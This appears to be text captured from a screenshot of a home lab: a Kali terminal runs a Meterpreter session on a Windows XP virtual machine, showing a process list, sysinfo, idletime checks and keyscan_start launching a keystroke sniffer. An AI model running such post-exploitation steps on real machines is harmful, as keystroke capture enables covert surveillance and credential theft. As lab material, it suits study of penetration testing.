 Applications
Places
Oracle VM VirtualBox
Sat 9:09 PM
1
root@kali: ~
File Edit View Search Terminal Help
724 324 winlogon.exe x86 0 NT AUTHORI
768 724 services.exe x86 0 NT AUTHORI
780 724 lsass.exe x86 0 NT AUTHORI
952 1004 java.exe x86 0 XPSP1\MrXP_
960 768 svchost.exe x86 0 NT AUTHORI
1212 768 svchost.exe x86 0 NT AUTHORI
1240 724 wpabaln.exe x86 0 XPSP1\MrXP_
1308 768 svchost.exe x86 0
1344 768 svchost.exe x86 0
1500 1864 IEXPLORE.EXE x86 0 XPSP1\MrXP_
1592 1068 java.exe x86 0 XPSP1\MrXP_
1864 1816 explorer.exe x86 0 XPSP1\MrXP_
1960 1864 jusched.exe x86 0 XPSP1\MrXP_
1984 768 spoolsv.exe x86 0 NT AUTHORI
2344 3388 cmd.exe x86 0 XPSP1\MrXP_
2384 1500 java.exe x86 0 XPSP1\MrXP_
2976 2888 java.exe x86 0 XPSP1\MrXP_
3388 2288 notepad.exe x86 0 XPSP1\MrXP_
3444 3276 java.exe x86 0 XPSP1\MrXP_
3836 3748 java.exe x86 0 XPSP1\MrXP_
3852 2348 notepad.exe x86 0 XPSP1\MrXP_
meterpreter > sysinfo
Computer : XPSP1
OS : Windows XP (Build 2600, Service Pack 1
Architecture : x86
System Language : en_US
Domain : MSHOME
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > idletime
User has been idle for: 52 secs
meterpreter > idletime
User has been idle for: 1 sec
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter >
XpSP1 [Running] – Oracle VM VirtualBox
File Machine View Input Devices Help
hack
My Computer
Command
Prompt
hs_err_pid580
C:\WINDOWS\System32\cmd.exe - ping 192.168.1.1
IP Address. . . . . . . . . . . . : 192.168.56.102
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Documents and Settings\MrXP_SP1\Desktop>ps
'ps' is not recognized as an internal or external command,
operable program or batch file.
C:\Documents and Settings\MrXP_SP1\Desktop>ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Documents and Settings\MrXP_SP1\Desktop>ping 192.168.1.1
Pinging 192.168.1.1 with 32 bytes of data:
Reply from 192.168.1.1: bytes=32 time=24ms TTL=255
Reply from 192.168.1.1: bytes=32 time=2ms TTL=255
Ping statistics for 192.168.1.1:
Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 2ms, Maximum = 24ms, Average = 13ms
Control-C
Recycle Bin
start
Loading - Microsoft In...
C:\WINDOWS\Syste...
9:09 PM
Right Ctrl